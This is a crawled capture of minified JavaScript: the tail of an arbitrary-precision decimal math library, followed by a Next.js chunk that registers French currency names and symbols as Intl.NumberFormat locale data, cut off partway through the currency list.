g(1)).e=d.length-c,p.d=_(k(p),10,o),p.e=p.d.length),u=h=(l=_(d,10,o)).length;0==l[--h];)l.pop();if(l[0]){if(c<0?u--:((t=new g(t)).d=l,t.e=u,l=(t=x(t,p,n,i,0,o)).d,u=t.e,f=r),c=l[n],a=o/2,f=f||void 0!==l[n+1],f=i<4?(void 0!==c||f)&&(0===i||i===(t.s<0?3:2)):c>a||c===a&&(4===i||f||6===i&&1&l[n-1]||i===(t.s<0?8:7)),l.length=n,f)for(;++l[--n]>o-1;)l[n]=0,n||(++u,l.unshift(1));for(h=l.length;!l[h-1];--h);for(c=0,d="";c<h;c++)d+=s.charAt(l[c]);if(m){if(h>1){if(16==e||8==e){for(c=16==e?4:3,--h;h%c;h++)d+="0";for(h=(l=_(d,o,e)).length;!l[h-1];--h);for(c=1,d="1.";c<h;c++)d+=s.charAt(l[c])}else d=d.charAt(0)+"."+d.slice(1)}d=d+(u<0?"p":"p+")+u}else if(u<0){for(;++u;)d="0"+d;d="0."+d}else if(++u>h)for(u-=h;u--;)d+="0";else u<h&&(d=d.slice(0,u)+"."+d.slice(u))}else d=m?"0p+0":"0";d=(16==e?"0x":2==e?"0b":8==e?"0o":"")+d}else d=U(t);return t.s<0?"-"+d:d}function B(t,e){if(t.length>e)return t.length=e,!0}function J(t){return new this(t).abs()}function z(t){return new this(t).acos()}function Q(t){return new this(t).acosh()}function G(t,e){return new this(t).plus(e)}function K(t){return new this(t).asin()}function X(t){return new this(t).asinh()}function tt(t){return new this(t).atan()}function te(t){return new this(t).atanh()}function tn(t,e){t=new this(t),e=new this(e);var n,r=this.precision,i=this.rounding,s=r+4;return t.s&&e.s?t.d||e.d?!e.d||t.isZero()?(n=e.s<0?A(this,r,i):new this(0)).s=t.s:!t.d||e.isZero()?(n=A(this,s,1).times(.5)).s=t.s:e.s<0?(this.precision=s,this.rounding=1,n=this.atan(x(t,e,s,1)),e=A(this,s,1),this.precision=r,this.rounding=i,n=t.s<0?n.minus(e):n.plus(e)):n=this.atan(x(t,e,s,1)):(n=A(this,s,1).times(e.s>0?.25:.75)).s=t.s:n=new this(NaN),n}function tr(t){return new this(t).cbrt()}function ti(t){return E(t=new this(t),t.e+1,2)}function ts(t,e,n){return new this(t).clamp(e,n)}function to(t){if(!t||"object"!=typeof t)throw Error(h+"Object expected");var e,n,r,i=!0===t.defaults,s=["precision",1,1e9,"rounding",0,8,"toExpNeg",-9e15,0,"toExpPos",0,9e15,"maxE",0,9e15,"minE",-9e15,0,"modulo",0,9];for(e=0;e<s.length;e+=3)if(n=s[e],i&&(this[n]=c[n]),void 0!==(r=t[n])){if(g(r)===r&&r>=s[e+1]&&r<=s[e+2])this[n]=r;else throw Error(f+n+": "+r)}if(n="crypto",i&&(this[n]=c[n]),void 0!==(r=t[n])){if(!0===r||!1===r||0===r||1===r){if(r){if("undefined"!=typeof crypto&&crypto&&(crypto.getRandomValues||crypto.randomBytes))this[n]=!0;else throw Error(l)}else this[n]=!1}else throw Error(f+n+": "+r)}return this}function tu(t){return new this(t).cos()}function tc(t){return new this(t).cosh()}function ta(t,e){return new this(t).div(e)}function th(t){return new this(t).exp()}function tf(t){return E(t=new this(t),t.e+1,3)}function td(){var t,e,n=new this(0);for(t=0,a=!1;t<arguments.length;)if(e=new this(arguments[t++]),e.d)n.d&&(n=n.plus(e.times(e)));else{if(e.s)return a=!0,new this(1/0);n=e}return a=!0,n.sqrt()}function tl(t){return t instanceof tH||t&&t.toStringTag===p||!1}function tp(t){return new this(t).ln()}function tg(t,e){return new this(t).log(e)}function tm(t){return new this(t).log(2)}function tw(t){return new this(t).log(10)}function tv(){return C(this,arguments,-1)}function t$(){return C(this,arguments,1)}function ty(t,e){return new this(t).mod(e)}function tM(t,e){return new this(t).mul(e)}function tN(t,e){return new this(t).pow(e)}function tb(t){var e,n,r,i,s=0,o=new this(1),u=[];if(void 0===t?t=this.precision:S(t,1,1e9),r=Math.ceil(t/7),this.crypto){if(crypto.getRandomValues)for(e=crypto.getRandomValues(new Uint32Array(r));s<r;)(i=e[s])>=429e7?e[s]=crypto.getRandomValues(new Uint32Array(1))[0]:u[s++]=i%1e7;else if(crypto.randomBytes){for(e=crypto.randomBytes(r*=4);s<r;)(i=e[s]+(e[s+1]<<8)+(e[s+2]<<16)+((127&e[s+3])<<24))>=214e7?crypto.randomBytes(4).copy(e,s):(u.push(i%1e7),s+=4);s=r/4}else throw Error(l)}else for(;s<r;)u[s++]=1e7*Math.random()|0;for(r=u[--s],t%=7,r&&t&&(i=m(10,7-t),u[s]=(r/i|0)*i);0===u[s];s--)u.pop();if(s<0)n=0,u=[0];else{for(n=-1;0===u[0];n-=7)u.shift();for(r=1,i=u[0];i>=10;i/=10)r++;r<7&&(n-=7-r)}return o.e=n,o.d=u,o}function tD(t){return E(t=new this(t),t.e+1,this.rounding)}function tS(t){return(t=new this(t)).d?t.d[0]?t.s:0*t.s:t.s||NaN}function tO(t){return new this(t).sin()}function t_(t){return new this(t).sinh()}function tx(t){return new this(t).sqrt()}function tE(t,e){return new this(t).sub(e)}function tk(){var t=0,e=arguments,n=new this(e[0]);for(a=!1;n.s&&++t<e.length;)n=n.plus(e[t]);return a=!0,E(n,this.precision,this.rounding)}function tT(t){return new this(t).tan()}function tq(t){return new this(t).tanh()}function tA(t){return E(t=new this(t),t.e+1,1)}b[Symbol.for("nodejs.util.inspect.custom")]=b.toString,b[Symbol.toStringTag]="Decimal";var tH=b.constructor=function t(e){var n,r,i;function s(t){var e,n,r;if(!(this instanceof s))return new s(t);if(this.constructor=s,tl(t)){this.s=t.s,a?!t.d||t.e>s.maxE?(this.e=NaN,this.d=null):t.e<s.minE?(this.e=0,this.d=[0]):(this.e=t.e,this.d=t.d.slice()):(this.e=t.e,this.d=t.d?t.d.slice():t.d);return}if("number"==(r=typeof t)){if(0===t){this.s=1/t<0?-1:1,this.e=0,this.d=[0];return}if(t<0?(t=-t,this.s=-1):this.s=1,t===~~t&&t<1e7){for(e=0,n=t;n>=10;n/=10)e++;a?e>s.maxE?(this.e=NaN,this.d=null):e<s.minE?(this.e=0,this.d=[0]):(this.e=e,this.d=[t]):(this.e=e,this.d=[t]);return}if(0*t!=0){t||(this.s=NaN),this.e=NaN,this.d=null;return}return I(this,t.toString())}if("string"===r)return 45===(n=t.charCodeAt(0))?(t=t.slice(1),this.s=-1):(43===n&&(t=t.slice(1)),this.s=1),y.test(t)?I(this,t):function(t,e){var n,r,i,s,o,u,c,h,d;if(e.indexOf("_")>-1){if(e=e.replace(/(\d)_(?=\d)/g,"$1"),y.test(e))return I(t,e)}else if("Infinity"===e||"NaN"===e)return+e||(t.s=NaN),t.e=NaN,t.d=null,t;if(v.test(e))n=16,e=e.toLowerCase();else if(w.test(e))n=2;else if($.test(e))n=8;else throw Error(f+e);for((s=e.search(/p/i))>0?(c=+e.slice(s+1),e=e.substring(2,s)):e=e.slice(2),o=(s=e.indexOf("."))>=0,r=t.constructor,o&&(s=(u=(e=e.replace(".","")).length)-s,i=F(r,new r(n),s,2*s)),s=d=(h=_(e,n,1e7)).length-1;0===h[s];--s)h.pop();return s<0?new r(0*t.s):(t.e=T(h,d),t.d=h,a=!1,o&&(t=x(t,i,4*u)),c&&(t=t.times(54>Math.abs(c)?m(2,c):tH.pow(2,c))),a=!0,t)}(this,t);if("bigint"===r)return t<0?(t=-t,this.s=-1):this.s=1,I(this,t.toString());throw Error(f+t)}if(s.prototype=b,s.ROUND_UP=0,s.ROUND_DOWN=1,s.ROUND_CEIL=2,s.ROUND_FLOOR=3,s.ROUND_HALF_UP=4,s.ROUND_HALF_DOWN=5,s.ROUND_HALF_EVEN=6,s.ROUND_HALF_CEIL=7,s.ROUND_HALF_FLOOR=8,s.EUCLID=9,s.config=s.set=to,s.clone=t,s.isDecimal=tl,s.abs=J,s.acos=z,s.acosh=Q,s.add=G,s.asin=K,s.asinh=X,s.atan=tt,s.atanh=te,s.atan2=tn,s.cbrt=tr,s.ceil=ti,s.clamp=ts,s.cos=tu,s.cosh=tc,s.div=ta,s.exp=th,s.floor=tf,s.hypot=td,s.ln=tp,s.log=tg,s.log10=tw,s.log2=tm,s.max=tv,s.min=t$,s.mod=ty,s.mul=tM,s.pow=tN,s.random=tb,s.round=tD,s.sign=tS,s.sin=tO,s.sinh=t_,s.sqrt=tx,s.sub=tE,s.sum=tk,s.tan=tT,s.tanh=tq,s.trunc=tA,void 0===e&&(e={}),e&&!0!==e.defaults)for(n=0,i=["precision","rounding","toExpNeg","toExpPos","maxE","minE","modulo","crypto"];n<i.length;)e.hasOwnProperty(r=i[n++])||(e[r]=this[r]);return s.config(e),s}(c);o=new tH(o),u=new tH(u),e.Z=tH}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/8628-595690bf13e5070b.js
body_size: 8090
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8628],{28628:function(){Intl.NumberFormat&&"function"==typeof Intl.NumberFormat.__addLocaleData&&Intl.NumberFormat.__addLocaleData({data:{currencies:{ADP:{displayName:{one:"peseta andorrane",other:"pesetas andorranes"},narrow:"ADP",symbol:"ADP"},AED:{displayName:{one:"dirham des \xc9mirats arabes unis",other:"dirhams des \xc9mirats arabes unis"},narrow:"AED",symbol:"AED"},AFA:{displayName:{one:"afghani (1927–2002)",other:"afghanis (1927–2002)"},narrow:"AFA",symbol:"AFA"},AFN:{displayName:{one:"afghani afghan",other:"afghanis afghan"},narrow:"؋",symbol:"AFN"},ALK:{displayName:{one:"lek albanais (1947–1961)",other:"leks albanais (1947–1961)"},narrow:"ALK",symbol:"ALK"},ALL:{displayName:{one:"lek albanais",other:"leks albanais"},narrow:"ALL",symbol:"ALL"},AMD:{displayName:{one:"dram arm\xe9nien",other:"drams arm\xe9niens"},narrow:"֏",symbol:"AMD"},ANG:{displayName:{one:"florin antillais",other:"florins antillais"},narrow:"ANG",symbol:"ANG"},AOA:{displayName:{one:"kwanza angolais",other:"kwanzas angolais"},narrow:"Kz",symbol:"AOA"},AOK:{displayName:{one:"kwanza angolais (1977–1990)",other:"kwanzas angolais (1977–1990)"},narrow:"AOK",symbol:"AOK"},AON:{displayName:{one:"nouveau kwanza angolais (1990–2000)",other:"nouveaux kwanzas angolais (1990–2000)"},narrow:"AON",symbol:"AON"},AOR:{displayName:{one:"kwanza angolais r\xe9ajust\xe9 (1995–1999)",other:"kwanzas angolais r\xe9ajust\xe9s (1995–1999)"},narrow:"AOR",symbol:"AOR"},ARA:{displayName:{one:"austral argentin",other:"australs argentins"},narrow:"ARA",symbol:"ARA"},ARP:{displayName:{one:"peso argentin (1983–1985)",other:"pesos argentins (1983–1985)"},narrow:"ARP",symbol:"ARP"},ARS:{displayName:{one:"peso argentin",other:"pesos argentins"},narrow:"$",symbol:"$AR"},ATS:{displayName:{one:"schilling autrichien",other:"schillings autrichiens"},narrow:"ATS",symbol:"ATS"},AUD:{displayName:{one:"dollar australien",other:"dollars australiens"},narrow:"$",symbol:"$AU"},AWG:{displayName:{one:"florin arubais",other:"florins arubais"},narrow:"AWG",symbol:"AWG"},AZM:{displayName:{one:"manat az\xe9ri (1993–2006)",other:"manats az\xe9ris (1993–2006)"},narrow:"AZM",symbol:"AZM"},AZN:{displayName:{one:"manat az\xe9ri",other:"manats az\xe9ris"},narrow:"₼",symbol:"AZN"},BAD:{displayName:{one:"dinar bosniaque",other:"dinars bosniaques"},narrow:"BAD",symbol:"BAD"},BAM:{displayName:{one:"mark convertible bosniaque",other:"marks convertibles bosniaques"},narrow:"KM",symbol:"BAM"},BBD:{displayName:{one:"dollar barbadien",other:"dollars barbadiens"},narrow:"$",symbol:"BBD"},BDT:{displayName:{one:"taka bangladeshi",other:"takas bangladeshis"},narrow:"৳",symbol:"BDT"},BEC:{displayName:{one:"franc belge (convertible)",other:"francs belges (convertibles)"},narrow:"BEC",symbol:"BEC"},BEF:{displayName:{one:"franc belge",other:"francs belges"},narrow:"FB",symbol:"FB"},BEL:{displayName:{one:"franc belge (financier)",other:"francs belges (financiers)"},narrow:"BEL",symbol:"BEL"},BGL:{displayName:{one:"lev bulgare (1962–1999)",other:"levs bulgares (1962–1999)"},narrow:"BGL",symbol:"BGL"},BGN:{displayName:{one:"lev bulgare",other:"levs bulgares"},narrow:"BGN",symbol:"BGN"},BHD:{displayName:{one:"dinar bahre\xefni",other:"dinars bahre\xefnis"},narrow:"BHD",symbol:"BHD"},BIF:{displayName:{one:"franc burundais",other:"francs burundais"},narrow:"BIF",symbol:"BIF"},BMD:{displayName:{one:"dollar bermudien",other:"dollars bermudiens"},narrow:"$",symbol:"$BM"},BND:{displayName:{one:"dollar brun\xe9ien",other:"dollars brun\xe9iens"},narrow:"$",symbol:"$BN"},BOB:{displayName:{one:"boliviano bolivien",other:"bolivianos boliviens"},narrow:"Bs",symbol:"BOB"},BOP:{displayName:{one:"peso bolivien",other:"pesos boliviens"},narrow:"BOP",symbol:"BOP"},BOV:{displayName:{one:"mvdol bolivien",other:"mvdols boliviens"},narrow:"BOV",symbol:"BOV"},BRB:{displayName:{one:"nouveau cruzeiro br\xe9silien (1967–1986)",other:"nouveaux cruzeiros br\xe9siliens (1967–1986)"},narrow:"BRB",symbol:"BRB"},BRC:{displayName:{one:"cruzado br\xe9silien (1986–1989)",other:"cruzados br\xe9siliens (1986–1989)"},narrow:"BRC",symbol:"BRC"},BRE:{displayName:{one:"cruzeiro br\xe9silien (1990–1993)",other:"cruzeiros br\xe9siliens (1990–1993)"},narrow:"BRE",symbol:"BRE"},BRL:{displayName:{one:"r\xe9al br\xe9silien",other:"r\xe9als br\xe9siliens"},narrow:"R$",symbol:"R$"},BRN:{displayName:{one:"nouveau cruzado br\xe9silien (1989–1990)",other:"nouveaux cruzados br\xe9siliens (1989–1990)"},narrow:"BRN",symbol:"BRN"},BRR:{displayName:{one:"cruzeiro r\xe9al br\xe9silien (1993–1994)",other:"cruzeiros r\xe9als br\xe9siliens (1993–1994)"},narrow:"BRR",symbol:"BRR"},BSD:{displayName:{one:"dollar baham\xe9en",other:"dollars baham\xe9ens"},narrow:"$",symbol:"BSD"},BTN:{displayName:{one:"ngultrum bouthanais",other:"ngultrums bouthanais"},narrow:"BTN",symbol:"BTN"},BUK:{displayName:{one:"kyat birman",other:"kyats birmans"},narrow:"BUK",symbol:"BUK"},BWP:{displayName:{one:"pula botswanais",other:"pulas botswanais"},narrow:"P",symbol:"BWP"},BYB:{displayName:{one:"nouveau rouble bi\xe9lorusse (1994–1999)",other:"nouveaux roubles bi\xe9lorusses (1994–1999)"},narrow:"BYB",symbol:"BYB"},BYN:{displayName:{one:"rouble bi\xe9lorusse",other:"roubles bi\xe9lorusses"},narrow:"р.",symbol:"BYN"},BYR:{displayName:{one:"rouble bi\xe9lorusse (2000–2016)",other:"roubles bi\xe9lorusses (2000–2016)"},narrow:"BYR",symbol:"BYR"},BZD:{displayName:{one:"dollar b\xe9liz\xe9en",other:"dollars b\xe9liz\xe9ens"},narrow:"$",symbol:"$BZ"},CAD:{displayName:{one:"dollar canadien",other:"dollars canadiens"},narrow:"$",symbol:"$CA"},CDF:{displayName:{one:"franc congolais",other:"francs congolais"},narrow:"CDF",symbol:"CDF"},CHE:{displayName:{one:"euro WIR",other:"euros WIR"},narrow:"CHE",symbol:"CHE"},CHF:{displayName:{one:"franc suisse",other:"francs suisses"},narrow:"CHF",symbol:"CHF"},CHW:{displayName:{one:"franc WIR",other:"francs WIR"},narrow:"CHW",symbol:"CHW"},CLF:{displayName:{one:"unit\xe9 d’investissement chilienne",other:"unit\xe9s d’investissement chiliennes"},narrow:"CLF",symbol:"CLF"},CLP:{displayName:{one:"peso chilien",other:"pesos chiliens"},narrow:"$",symbol:"$CL"},CNH:{displayName:{one:"yuan chinois (zone extrac\xf4ti\xe8re)",other:"yuans chinois (zone extrac\xf4ti\xe8re)"},narrow:"CNH",symbol:"CNH"},CNY:{displayName:{one:"yuan renminbi chinois",other:"yuans renminbi chinois"},narrow:"\xa5",symbol:"CNY"},COP:{displayName:{one:"peso colombien",other:"pesos colombiens"},narrow:"$",symbol:"$CO"},COU:{displayName:{one:"unit\xe9 de valeur r\xe9elle colombienne",other:"unit\xe9s de valeur r\xe9elle colombiennes"},narrow:"COU",symbol:"COU"},CRC:{displayName:{one:"col\xf3n costaricain",other:"col\xf3ns costaricains"},narrow:"₡",symbol:"CRC"},CSD:{displayName:{one:"dinar serbo-mont\xe9n\xe9grin",other:"dinars serbo-mont\xe9n\xe9grins"},narrow:"CSD",symbol:"CSD"},CSK:{displayName:{one:"couronne forte tch\xe9coslovaque",other:"couronnes fortes tch\xe9coslovaques"},narrow:"CSK",symbol:"CSK"},CUC:{displayName:{one:"peso cubain convertible",other:"pesos cubains convertibles"},narrow:"$",symbol:"CUC"},CUP:{displayName:{one:"peso cubain",other:"pesos cubains"},narrow:"$",symbol:"CUP"},CVE:{displayName:{one:"escudo capverdien",other:"escudos capverdiens"},narrow:"CVE",symbol:"CVE"},CYP:{displayName:{one:"livre chypriote",other:"livres chypriotes"},narrow:"\xa3CY",symbol:"\xa3CY"},CZK:{displayName:{one:"couronne tch\xe8que",other:"couronnes tch\xe8ques"},narrow:"Kč",symbol:"CZK"},DDM:{displayName:{one:"mark est-allemand",other:"marks est-allemands"},narrow:"DDM",symbol:"DDM"},DEM:{displayName:{one:"mark allemand",other:"marks allemands"},narrow:"DEM",symbol:"DEM"},DJF:{displayName:{one:"franc djiboutien",other:"francs djiboutiens"},narrow:"DJF",symbol:"DJF"},DKK:{displayName:{one:"couronne danoise",other:"couronnes danoises"},narrow:"kr",symbol:"DKK"},DOP:{displayName:{one:"peso dominicain",other:"pesos dominicains"},narrow:"$",symbol:"DOP"},DZD:{displayName:{one:"dinar alg\xe9rien",other:"dinars alg\xe9riens"},narrow:"DZD",symbol:"DZD"},ECS:{displayName:{one:"sucre \xe9quatorien",other:"sucres \xe9quatoriens"},narrow:"ECS",symbol:"ECS"},ECV:{displayName:{one:"unit\xe9 de valeur constante \xe9quatorienne (UVC)",other:"unit\xe9s de valeur constante \xe9quatoriennes (UVC)"},narrow:"ECV",symbol:"ECV"},EEK:{displayName:{one:"couronne estonienne",other:"couronnes estoniennes"},narrow:"EEK",symbol:"EEK"},EGP:{displayName:{one:"livre \xe9gyptienne",other:"livres \xe9gyptiennes"},narrow:"\xa3E",symbol:"EGP"},ERN:{displayName:{one:"nafka \xe9rythr\xe9en",other:"nafkas \xe9rythr\xe9ens"},narrow:"ERN",symbol:"ERN"},ESA:{displayName:{one:"peseta espagnole (compte A)",other:"pesetas espagnoles (compte A)"},narrow:"ESA",symbol:"ESA"},ESB:{displayName:{one:"peseta espagnole (compte convertible)",other:"pesetas espagnoles (compte convertible)"},narrow:"ESB",symbol:"ESB"},ESP:{displayName:{one:"peseta espagnole",other:"pesetas espagnoles"},narrow:"₧",symbol:"ESP"},ETB:{displayName:{one:"birr \xe9thiopien",other:"birrs \xe9thiopiens"},narrow:"ETB",symbol:"ETB"},EUR:{displayName:{one:"euro",other:"euros"},narrow:"€",symbol:"€"},FIM:{displayName:{one:"mark finlandais",other:"marks finlandais"},narrow:"FIM",symbol:"FIM"},FJD:{displayName:{one:"dollar fidjien",other:"dollars fidjiens"},narrow:"$",symbol:"$FJ"},FKP:{displayName:{one:"livre des \xeeles Malouines",other:"livres des \xeeles Malouines"},narrow:"\xa3",symbol:"\xa3FK"},FRF:{displayName:{one:"franc fran\xe7ais",other:"francs fran\xe7ais"},narrow:"F",symbol:"F"},GBP:{displayName:{one:"livre sterling",other:"livres sterling"},narrow:"\xa3",symbol:"\xa3GB"},GEK:{displayName:{one:"coupon de lari g\xe9orgien",other:"coupons de lari g\xe9orgiens"},narrow:"GEK",symbol:"GEK"},GEL:{displayName:{one:"lari g\xe9orgien",other:"lari g\xe9orgiens"},narrow:"₾",symbol:"GEL"},GHC:{displayName:{one:"c\xe9di ghan\xe9en (1967–2007)",other:"c\xe9dis ghan\xe9ens (1967–2007)"},narrow:"GHC",symbol:"GHC"},GHS:{displayName:{one:"c\xe9di ghan\xe9en",other:"c\xe9dis ghan\xe9ens"},narrow:"GH₵",symbol:"GHS"},GIP:{displayName:{one:"livre de Gibraltar",other:"livres de Gibraltar"},narrow:"\xa3",symbol:"\xa3GI"},GMD:{displayName:{one:"dalasi gambien",other:"dalasis gambiens"},narrow:"GMD",symbol:"GMD"},GNF:{displayName:{one:"franc guin\xe9en",other:"francs guin\xe9ens"},narrow:"FG",symbol:"GNF"},GNS:{displayName:{one:"syli guin\xe9en",other:"sylis guin\xe9ens"},narrow:"GNS",symbol:"GNS"},GQE:{displayName:{one:"ekw\xe9l\xe9 \xe9quatoguin\xe9en",other:"ekw\xe9l\xe9s \xe9quatoguin\xe9ens"},narrow:"GQE",symbol:"GQE"},GRD:{displayName:{one:"drachme grecque",other:"drachmes grecques"},narrow:"GRD",symbol:"GRD"},GTQ:{displayName:{one:"quetzal guat\xe9malt\xe8que",other:"quetzals guat\xe9malt\xe8ques"},narrow:"Q",symbol:"GTQ"},GWE:{displayName:{one:"escudo de Guin\xe9e portugaise",other:"escudos de Guin\xe9e portugaise"},narrow:"GWE",symbol:"GWE"},GWP:{displayName:{one:"peso bissau-guin\xe9en",other:"pesos bissau-guin\xe9ens"},narrow:"GWP",symbol:"GWP"},GYD:{displayName:{one:"dollar du Guyana",other:"dollars du Guyana"},narrow:"$",symbol:"GYD"},HKD:{displayName:{one:"dollar de Hong Kong",other:"dollars de Hong Kong"},narrow:"$",symbol:"HKD"},HNL:{displayName:{one:"lempira hondurien",other:"lempiras honduriens"},narrow:"L",symbol:"HNL"},HRD:{displayName:{one:"dinar croate",other:"dinars croates"},narrow:"HRD",symbol:"HRD"},HRK:{displayName:{one:"kuna croate",other:"kunas croates"},narrow:"kn",symbol:"HRK"},HTG:{displayName:{one:"gourde ha\xeftienne",other:"gourdes ha\xeftiennes"},narrow:"HTG",symbol:"HTG"},HUF:{displayName:{one:"forint hongrois",other:"forints hongrois"},narrow:"Ft",symbol:"HUF"},IDR:{displayName:{one:"roupie indon\xe9sienne",other:"roupies indon\xe9siennes"},narrow:"Rp",symbol:"IDR"},IEP:{displayName:{one:"livre irlandaise",other:"livres irlandaises"},narrow:"\xa3IE",symbol:"\xa3IE"},ILP:{displayName:{one:"livre isra\xe9lienne",other:"livres isra\xe9liennes"},narrow:"\xa3IL",symbol:"\xa3IL"},ILS:{displayName:{one:"nouveau shekel isra\xe9lien",other:"nouveaux shekels isra\xe9liens"},narrow:"₪",symbol:"₪"},INR:{displayName:{one:"roupie indienne",other:"roupies indiennes"},narrow:"₹",symbol:"₹"},IQD:{displayName:{one:"dinar irakien",other:"dinars irakiens"},narrow:"IQD",symbol:"IQD"},IRR:{displayName:{one:"riyal iranien",other:"riyals iraniens"},narrow:"IRR",symbol:"IRR"},ISK:{displayName:{one:"couronne islandaise",other:"couronnes islandaises"},narrow:"kr",symbol:"ISK"},ITL:{displayName:{one:"lire italienne",other:"lires italiennes"},narrow:"₤IT",symbol:"₤IT"},JMD:{displayName:{one:"dollar jama\xefcain",other:"dollars jama\xefcains"},narrow:"$",symbol:"JMD"},JOD:{displayName:{one:"dinar jordanien",other:"dinars jordaniens"},narrow:"JOD",symbol:"JOD"},JPY:{displayName:{one:"yen japonais",other:"yens japonais"},narrow:"\xa5",symbol:"JPY"},KES:{displayName:{one:"shilling k\xe9nyan",other:"shillings k\xe9nyans"},narrow:"KES",symbol:"KES"},KGS:{displayName:{one:"som kirghize",other:"soms kirghizes"},narrow:"⃀",symbol:"KGS"},KHR:{displayName:{one:"riel cambodgien",other:"riels cambodgiens"},narrow:"៛",symbol:"KHR"},KMF:{displayName:{one:"franc comorien",other:"francs comoriens"},narrow:"FC",symbol:"KMF"},KPW:{displayName:{one:"won nord-cor\xe9en",other:"wons nord-cor\xe9ens"},narrow:"₩",symbol:"KPW"},KRW:{displayName:{one:"won sud-cor\xe9en",other:"wons sud-cor\xe9ens"},narrow:"₩",symbol:"₩"},KWD:{displayName:{one:"dinar kowe\xeftien",other:"dinar kowe\xeftiens"},narrow:"KWD",symbol:"KWD"},KYD:{displayName:{one:"dollar des \xeeles Ca\xefmans",other:"dollars des \xeeles Ca\xefmans"},narrow:"$",symbol:"KYD"},KZT:{displayName:{one:"tenge kazakh",other:"tenges kazakhs"},narrow:"₸",symbol:"KZT"},LAK:{displayName:{one:"kip laotien",other:"kips laotiens"},narrow:"₭",symbol:"LAK"},LBP:{displayName:{one:"livre libanaise",other:"livres libanaises"},narrow:"\xa3L",symbol:"\xa3LB"},LKR:{displayName:{one:"roupie srilankaise",other:"roupies srilankaises"},narrow:"Rs",symbol:"LKR"},LRD:{displayName:{one:"dollar lib\xe9rien",other:"dollars lib\xe9riens"},narrow:"$",symbol:"LRD"},LSL:{displayName:{one:"loti lesothan",other:"maloti lesothans"},narrow:"LSL",symbol:"LSL"},LTL:{displayName:{one:"litas lituanien",other:"litas lituaniens"},narrow:"Lt",symbol:"LTL"},LTT:{displayName:{one:"talonas lituanien",other:"talonas lituaniens"},narrow:"LTT",symbol:"LTT"},LUC:{displayName:{one:"franc convertible luxembourgeois",other:"francs convertibles luxembourgeois"},narrow:"LUC",symbol:"LUC"},LUF:{displayName:{one:"franc luxembourgeois",other:"francs luxembourgeois"},narrow:"LUF",symbol:"LUF"},LUL:{displayName:{one:"franc financier luxembourgeois",other:"francs financiers luxembourgeois"},narrow:"LUL",symbol:"LUL"},LVL:{displayName:{one:"lats letton",other:"lats lettons"},narrow:"Ls",symbol:"LVL"},LVR:{displayName:{one:"rouble letton",other:"roubles lettons"},narrow:"LVR",symbol:"LVR"},LYD:{displayName:{one:"dinar libyen",other:"dinars libyens"},narrow:"LYD",symbol:"LYD"},MAD:{displayName:{one:"dirham marocain",other:"dirhams marocains"},narrow:"MAD",symbol:"MAD"},MAF:{displayName:{one:"franc marocain",other:"francs marocains"},narrow:"MAF",symbol:"MAF"},MDL:{displayName:{one:"leu moldave",other:"leus moldaves"},narrow:"MDL",symbol:"MDL"},MGA:{displayName:{one:"ariary malgache",other:"ariarys malgaches"},narrow:"Ar",symbol:"MGA"},MGF:{displayName:{one:"franc malgache",other:"francs malgaches"},narrow:"MGF",symbol:"MGF"},MKD:{displayName:{one:"denar mac\xe9donien",other:"denars mac\xe9doniens"},narrow:"MKD",symbol:"MKD"},MLF:{displayName:{one:"franc malien",other:"francs maliens"},narrow:"MLF",symbol:"MLF"},MMK:{displayName:{one:"kyat myanmarais",other:"kyats myanmarais"},narrow:"K",symbol:"MMK"},MNT:{displayName:{one:"tugrik mongol",other:"tugriks mongols"},narrow:"₮",symbol:"MNT"},MOP:{displayName:{one:"pataca macanaise",other:"patacas macanaises"},narrow:"MOP",symbol:"MOP"},MRO:{displayName:{one:"ouguiya mauritanien (1973–2017)",other:"ouguiyas mauritaniens (1973–2017)"},narrow:"MRO",symbol:"MRO"},MRU:{displayName:{one:"ouguiya mauritanien",other:"ouguiyas mauritaniens"},narrow:"MRU",symbol:"MRU"},MTL:{displayName:{one:"lire maltaise",other:"lires maltaises"},narrow:"MTL",symbol:"MTL"},MTP:{displayName:{one:"livre maltaise",other:"livres maltaises"},narrow:"\xa3MT",symbol:"\xa3MT"},MUR:{displayName:{one:"roupie mauricienne",other:"roupies mauriciennes"},narrow:"Rs",symbol:"MUR"},MVR:{displayName:{one:"rufiyaa maldivienne",other:"rufiyaas maldiviennes"},narrow:"MVR",symbol:"MVR"},MWK:{displayName:{one:"kwacha malawite",other:"kwachas malawites"},narrow:"MWK",symbol:"MWK"},MXN:{displayName:{one:"peso mexicain",other:"pesos mexicains"},narrow:"$",symbol:"$MX"},MXP:{displayName:{one:"peso d’argent mexicain (1861–1992)",other:"pesos d’argent mexicains (1861–1992)"},narrow:"MXP",symbol:"MXP"},MXV:{displayName:{one:"unit\xe9 de conversion mexicaine (UDI)",other:"unit\xe9s de conversion mexicaines (UDI)"},narrow:"MXV",symbol:"MXV"},MYR:{displayName:{one:"ringgit malais",other:"ringgits malais"},narrow:"RM",symbol:"MYR"},MZE:{displayName:{one:"escudo mozambicain",other:"escudos mozambicains"},narrow:"MZE",symbol:"MZE"},MZM:{displayName:{one:"metical mozambicain (1980–2006)",other:"meticais mozambicains (1980–2006)"},narrow:"MZM",symbol:"MZM"},MZN:{displayName:{one:"metical mozambicain",other:"meticais mozambicains"},narrow:"MZN",symbol:"MZN"},NAD:{displayName:{one:"dollar namibien",other:"dollars namibiens"},narrow:"$",symbol:"$NA"},NGN:{displayName:{one:"naira nig\xe9rian",other:"nairas nig\xe9rians"},narrow:"₦",symbol:"NGN"},NIC:{displayName:{one:"c\xf3rdoba nicaraguayen (1912–1988)",other:"c\xf3rdobas nicaraguayens (1912–1988)"},narrow:"NIC",symbol:"NIC"},NIO:{displayName:{one:"c\xf3rdoba oro nicaraguayen",other:"c\xf3rdobas oro nicaraguayens"},narrow:"$C",symbol:"NIO"},NLG:{displayName:{one:"florin n\xe9erlandais",other:"florins n\xe9erlandais"},narrow:"NLG",symbol:"NLG"},NOK:{displayName:{one:"couronne norv\xe9gienne",other:"couronnes norv\xe9giennes"},narrow:"kr",symbol:"NOK"},NPR:{displayName:{one:"roupie n\xe9palaise",other:"roupies n\xe9palaises"},narrow:"Rs",symbol:"NPR"},NZD:{displayName:{one:"dollar n\xe9o-z\xe9landais",other:"dollars n\xe9o-z\xe9landais"},narrow:"$",symbol:"$NZ"},OMR:{displayName:{one:"riyal omanais",other:"riyals omanis"},narrow:"OMR",symbol:"OMR"},PAB:{displayName:{one:"balboa panam\xe9en",other:"balboas panam\xe9ens"},narrow:"PAB",symbol:"PAB"},PEI:{displayName:{one:"inti 